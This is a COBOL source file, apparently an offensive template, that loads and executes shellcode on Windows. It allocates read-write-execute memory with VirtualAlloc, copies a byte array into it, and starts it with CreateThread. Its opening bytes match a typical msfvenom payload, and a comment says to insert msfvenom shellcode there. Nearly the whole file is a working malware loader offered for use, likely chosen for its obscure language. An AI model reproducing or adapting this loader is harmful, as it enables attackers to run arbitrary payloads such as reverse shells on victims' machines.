 IDENTIFICATION DIVISION.
PROGRAM-ID. ShellcodeExecution.

ENVIRONMENT DIVISION.
CONFIGURATION SECTION.

DATA DIVISION.
WORKING-STORAGE SECTION.
01 lpAddress POINTER VALUE NULL.
01 dwSize PIC S9(9) COMP-5 VALUE 4096.
01 flAllocationType PIC S9(9) COMP-5 VALUE 4096.
01 flProtect PIC S9(9) COMP-5 VALUE 64.
01 lpResult POINTER.
01 shellcode-array.
05 shellcode-item PIC X(1) OCCURS 512 TIMES. * Change the size of shellcode and plus 1
01 threadId PIC S9(9) COMP-5.
01 hThread POINTER.

PROCEDURE DIVISION.
MOVE X'FC' TO shellcode-item (1).
MOVE X'48' TO shellcode-item (2).
MOVE X'83' TO shellcode-item (3).
.... * Msfvenom shellcode here

CALL "VirtualAlloc" USING BY VALUE lpAddress
BY VALUE dwSize
BY VALUE flAllocationType
BY VALUE flProtect
RETURNING lpResult.

IF lpResult = NULL
DISPLAY "Memory␣allocation␣failed."
STOP RUN
ELSE
DISPLAY "Memory␣allocated␣successfully."
END-IF.

CALL "RtlMoveMemory" USING BY VALUE lpResult
BY REFERENCE shellcode-array
BY VALUE 512. * Change the size of shellcode and plus 1

CALL "CreateThread" USING BY VALUE 0
BY VALUE 0
BY VALUE lpResult
BY VALUE 0
BY VALUE 0
BY REFERENCE threadId
RETURNING hThread.

IF hThread = NULL
DISPLAY "Thread␣creation␣failed."
STOP RUN
ELSE
DISPLAY "Thread␣created␣successfully.␣Waiting␣for␣thread␣to␣finish."
END-IF.

CALL "WaitForSingleObject" USING BY VALUE hThread
BY VALUE -1.

DISPLAY "Shellcode␣executed␣successfully."

STOP RUN.